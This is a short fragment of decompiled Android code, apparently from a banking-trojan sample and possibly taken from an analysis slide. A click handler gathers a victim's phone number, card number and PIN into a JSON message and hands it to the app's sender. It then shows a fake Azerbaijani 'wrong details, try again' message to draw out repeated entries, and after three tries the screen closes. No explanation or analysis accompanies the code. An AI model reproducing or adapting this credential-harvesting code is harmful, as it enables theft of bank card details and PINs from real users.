 @Override  // android.view.View$OnClickListener
public final void onClick(View view0) {
    MainActivity mainActivity0 = this.c;
    if(this.b != 0) {
        e0.c.h(mainActivity0, "$this_runCatching");
        mainActivity0.finish();
        return;
    }

    e0.c.h(mainActivity0, "$this_runCatching");
    a a0 = mainActivity0.r().d;
    j j0 = App.c;
    j0.getClass();
    e0.c.h(a0, "bank");
    JSONObject jSONObject0 = new JSONObject();
    jSONObject0.put("action", 7);
    Object object0 = a0.c;
    if(object0 == null) {
        object0 = JSONObject.NULL;
    }

    jSONObject0.put("phone", object0);
    Object object1 = a0.b;
    if(object1 == null) {
        object1 = JSONObject.NULL;
    }

    jSONObject0.put("pin", object1);
    Object object2 = a0.a;
    if(object2 == null) {
        object2 = JSONObject.NULL;
    }

    jSONObject0.put("card", object2);
    String s = jSONObject0.toString();
    e0.c.g(s, "toString(...)");
    j0.d(s);
    E1.j j1 = mainActivity0.r();
    ++j1.f;
    if(mainActivity0.r().f >= 3) {
        mainActivity0.q();
        mainActivity0.finish();
        return;
    }

    Toast.makeText(mainActivity0, "Yanlış məlumat daxil edilib, yenidən cəhd edin", 0).show();
}